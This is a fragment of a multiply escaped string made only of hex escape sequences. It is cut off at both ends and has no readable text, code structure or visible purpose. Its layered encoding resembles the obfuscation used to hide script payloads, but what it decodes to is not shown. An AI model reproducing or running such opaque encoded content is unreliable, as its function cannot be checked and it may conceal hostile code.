61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\